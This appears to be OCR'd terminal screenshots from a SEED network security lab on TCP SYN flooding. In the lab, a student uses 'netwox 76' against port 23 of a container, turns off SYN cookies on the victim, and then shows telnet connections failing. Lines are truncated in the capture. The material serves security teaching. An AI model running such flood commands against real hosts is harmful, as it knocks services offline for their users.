 Terminal
En
3:25 PM
root@VM: /home/seed
option]
[-w deadline] [-W timeout] [hop1 ...] d
root@VM:/home/seed# ping h
^C
root@VM:/home/seed# pinh -h
No command 'pinh' found, did you mean:
Command 'pinq' from package 'qmail' (universe)
Command 'ping' from package 'iputils-ping' (main)
Command 'ping' from package 'inetutils-ping' (univ
pinh: command not found
root@VM:/home/seed# ping -h
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i int
nterface]
[-m mark] [-M pmtudisc_option] [-l prel
tern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-
option]
[-w deadline] [-W timeout] [hop1 ...] d
root@VM:/home/seed# ping -h
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i int
nterface]
[-m mark] [-M pmtudisc_option] [-l prel
tern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-
option]
[-w deadline] [-W timeout] [hop1 ...] d
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.3 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.3 -p 23
root@6b10567b359d: /
root@6b10567b359d:/# sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
root@6b10567b359d:/#
root@3a780a964ef0: /
root@3a780a964ef0:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
6b10567b359d login: Connection closed by foreign host.
root@3a780a964ef0:/# telnet 172.17.0.3
Trying 172.17.0.3...
hust@cse 2004 Wang Jiarantelnet: Unable to connect to remote host: Connecti
med out
root@3a780a964ef0:/# hust@cse 2004 Wang Jiaran